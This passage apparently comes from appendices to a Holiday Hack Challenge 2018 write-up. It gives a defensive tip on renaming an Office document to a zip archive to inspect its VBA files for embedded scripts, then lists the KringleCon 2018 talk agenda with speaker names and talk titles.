

# Appendix H – DOC/ZIP AlternaTip

As an analyst, there are times that you may not have access to a sandbox environment and will have to rely on what is in front of you. If this happens, just imply rename the Word document to a zip file to look for malicious scripts/code.



An Office document is basically a compressed file that contains the settings and contents of a document. In this example, since we know it has *Visual Basic* properties you can look at the files related to *vba* and check for scripts. As you can see the powershell script is visible when the file is opened in a text editor.

Holiday Hack Challenge 2018 - bytenibbler







#### Appendix I - KringleCon Talks



**Speaker Agenda** 

Keynote Speaker The Five Ways the Cyber Grinch Stole Christmas Track 3

> Holiday Hack Challenge Director **Ed Skoudis [CHC]**<br>KringleCon: Start Here

Track 2

**Brian Hostetler [CHC] CSV DDE Injection: Pwn Web Apps Like a Ninja** Track 2

> **Chris Davis [CHC]** Analyzing PowerShell Malware Track 4

> > Mark Baggett<br>Escaping Python Shells Track 7

**Beau Bullock Everything You've Wanted to Know About Password Spraying But Were Afraid to Ask** Track 6

> **Mick Douglas PowerShell for Pen Testing** Track 6

> > **Micah Hoffman Breach Data and You** Track 5

Heather Mahalik<br>Smartphone Forensics: Why Building a Toolbox Matters Track 5

Jason Nickola  ${\bf Crash \ \, Course \,\, in \,\, Web \, App \,\, Pen \,\, Testing \,\, with \,\, Burp \,\, Suite}$ 

**Larry Pesce<br>Software-Defined Radio: The New Awesome** Track I

> Derek Rook **Pivoting: SSH** Track 1

**John Strand Evil Clouds** Track 1

**Chris Elgee and Chris Davis [CHC]** HTTP/2; Because 1 Is the Loneliest Number Track 2

**Brian Hostetler [CHC] Buried Secrets: Digging Deep Through Cloud Repositories** Track 4

**Jay Beale Quick Intro to Attacking a Kubernetes Cluster**<br>Track 6

> **lack Daniel The Secret to Building Community** Track 1

> > **Jon Gorenflo Intro** to Hashcat Track 6

**Katie Knowle Sneaking Secrets from SMB Shares** Track 4

**Tim Medin Hacking Dumberly Not Harderer** Track

> **Deviant Ollam Key Decoding** Track 5

**Mike Poor PCAP** for Fun and Profit Track 4

**Mike Saunders** Web App 101: Getting the Lay of the Land Track 7

> **John Strand Malware Zoo** Track 7

**Rachel Tobac** How I Would Hack You: Social Engineering Step-by-Step Track 2







